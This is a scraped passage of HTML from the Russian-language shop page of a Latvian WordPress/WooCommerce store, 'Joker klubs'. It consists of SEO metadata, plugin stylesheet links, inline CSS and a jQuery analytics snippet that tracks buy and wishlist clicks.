

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokerklubs.lv/ru/shop/?filters=product_cat%5B169%5D
body_size: 32809
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
	<!--<script src="/wp-content/themes/hello-elementor/assets/js/jquery.min.js" type="text/javascript"></script>-->
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Магазин - Joker klubs</title>
<link rel="alternate" hreflang="en" href="https://jokerklubs.lv/en/shop/" />
<link rel="alternate" hreflang="lv" href="https://jokerklubs.lv/shop/" />
<link rel="alternate" hreflang="ru" href="https://jokerklubs.lv/ru/shop/" />
<link rel="alternate" hreflang="x-default" href="https://jokerklubs.lv/shop/" />

		<!-- All in One SEO 4.4.9.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://jokerklubs.lv/ru/shop/" />
		<link rel="next" href="https://jokerklubs.lv/ru/shop/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.9.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Joker klubs - Just another WordPress site" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Магазин - Joker klubs" />
		<meta property="og:url" content="https://jokerklubs.lv/ru/shop/" />
		<meta property="og:image" content="https://jokerklubs.lv/wp-content/uploads/2019/07/logo.png" />
		<meta property="og:image:secure_url" content="https://jokerklubs.lv/wp-content/uploads/2019/07/logo.png" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Магазин - Joker klubs" />
		<meta name="twitter:image" content="https://jokerklubs.lv/wp-content/uploads/2019/07/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jokerklubs.lv\/ru\/shop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokerklubs.lv\/ru\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/jokerklubs.lv\/ru\/","nextItem":"https:\/\/jokerklubs.lv\/ru\/shop\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jokerklubs.lv\/ru\/shop\/#listItem","position":2,"name":"\u041c\u0430\u0433\u0430\u0437\u0438\u043d","previousItem":"https:\/\/jokerklubs.lv\/ru\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/jokerklubs.lv\/ru\/shop\/#collectionpage","url":"https:\/\/jokerklubs.lv\/ru\/shop\/","name":"\u041c\u0430\u0433\u0430\u0437\u0438\u043d - Joker klubs","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/jokerklubs.lv\/ru\/#website"},"breadcrumb":{"@id":"https:\/\/jokerklubs.lv\/ru\/shop\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/jokerklubs.lv\/ru\/#organization","name":"Joker klubs","url":"https:\/\/jokerklubs.lv\/ru\/","logo":{"@type":"ImageObject","url":"https:\/\/jokerklubs.lv\/wp-content\/uploads\/2019\/07\/logo.png","@id":"https:\/\/jokerklubs.lv\/ru\/shop\/#organizationLogo","width":207,"height":40,"caption":"logo"},"image":{"@id":"https:\/\/jokerklubs.lv\/ru\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/jokerklubs.lv\/ru\/#website","url":"https:\/\/jokerklubs.lv\/ru\/","name":"Joker klubs","description":"Just another WordPress site","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/jokerklubs.lv\/ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Joker klubs &raquo; Лента" href="https://jokerklubs.lv/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joker klubs &raquo; Лента записей типа &laquo;Товары&raquo;" href="https://jokerklubs.lv/ru/shop/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C+300italic%2C+regular%2C+italic%2C+600%2C+600italic%2C+700%2C+700italic%2C+800%2C+800italic%2C+%7COpen+Sans%3A800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+800italic%2C+&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jokerklubs.lv/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jokerklubs.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css' media='all' />
<link rel='stylesheet' id='swedbankv3-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce-gateway-swedbank-v3/css/swedbank_plugin.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt_woocommerce_invoice_addon-css' href='https://jokerklubs.lv/wp-content/plugins/wt-woocommerce-invoice-addon/public/css/wt_woocommerce_invoice_addon-public.css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-click-0-css' href='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/style.min.css' media='all' />
<style id='wpml-legacy-dropdown-click-0-inline-css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://jokerklubs.lv/wp-content/themes/hello-elementor/style.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://jokerklubs.lv/wp-content/themes/hello-theme-child-master/style.css' media='all' />
<link rel='stylesheet' id='main-style-t-css' href='https://jokerklubs.lv/wp-content/themes/hello-elementor/stylex.css?v=6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://jokerklubs.lv/wp-content/themes/hello-elementor/theme.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-4579-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/post-4579.css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://jokerklubs.lv/wp-content/plugins/elementor-pro/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/global.css' media='all' />
<link rel='stylesheet' id='elementor-post-4219-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/post-4219.css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://jokerklubs.lv/wp-content/plugins/jet-woo-builder/assets/css/frontend.css' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://jokerklubs.lv/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-10657-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/post-10657.css' media='all' />
<link rel='stylesheet' id='elementor-post-3442-css' href='https://jokerklubs.lv/wp-content/uploads/elementor/css/post-3442.css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://jokerklubs.lv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' media='all' />
<style id='themecomplete-extra-css-inline-css'>
.tc-price-wrap,.tc-totals-form,dt.tc-hidden-variation{display: none !important;}
dd.tc-value p{margin-bottom:0;}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://jokerklubs.lv/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script><script src='https://jokerklubs.lv/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script src='https://jokerklubs.lv/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script id='wpml-cookie-js-extra'>
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"\/"}};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js' id='wpml-cookie-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js' id='mec-general-calendar-script-js'></script>
<script id='mec-frontend-script-js-extra'>
var mecdata = {"day":"\u0434\u0435\u043d\u044c","days":"\u0434\u043d\u0438","hour":"\u0447\u0430\u0441","hours":"\u0447\u0430\u0441\u044b","minute":"\u043c\u0438\u043d\u0443\u0442\u0430","minutes":"\u043c\u0438\u043d\u0443\u0442\u044b","second":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","seconds":"\u0441\u0435\u043a\u0443\u043d\u0434\u044b","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/jokerklubs.lv\/wp-admin\/admin-ajax.php","fes_nonce":"c4f73fca52","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
</script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js' id='mec-frontend-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js' id='mec-events-script-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/wt-woocommerce-invoice-addon/public/js/wt_woocommerce_invoice_addon-public.js' id='wt_woocommerce_invoice_addon-js'></script>
<script src='https://jokerklubs.lv/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js' id='wpml-legacy-dropdown-click-0-js'></script>
<link rel="https://api.w.org/" href="https://jokerklubs.lv/ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokerklubs.lv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.2.1" />
<meta name="generator" content="WPML ver:4.6.7 stt:1,31,45;" />
<style></style>		<style>
		.single-product .tm-extra-product-options-checkbox {display:none !important;}
		@media(min-width:1025px){
			.wpml-ls-legacy-dropdown-click {
    width: auto;
			}
		.elementor-nav-menu li.wpml-ls-item {
    display: none !important;
}
	}
		</style>
<script src="/wp-content/themes/hello-elementor/assets/js/other-scripts.js"></script>
  <script>
$(document).ready(function(){
 $(".linkbuy").click(function () {
	var d_sku = $(this).attr("data-sku");
	var d_price = $(this).attr("data-price");
	var d_name = $(this).attr("data-name");
	var d_itemlistname = $(this).attr("data-itemlistname");
	var d_category = $(this).attr("data-category");
	
	


dataLayer.push({ ecommerce: null });
dataLayer.push({
  event: "button_view_item",
  ecommerce: {
    currency: "EUR",
    value: JSON.parse(d_price),
    items: [
    {
     item_id: "SKU_"+d_sku, 
      item_name: d_itemlistname,
      item_category: d_category,
	  item_variant: d_name
    }
    ]
  }
});


 });
 
 
  
/****************************************************************************/


 
  $(".add_to_wishlist").click(function () {
	
  var ds_sku = $(this).attr("data-product-id");
    var ds_price = $(this).attr("data-price");
    var ds_name = $(this).attr("data-name");
	
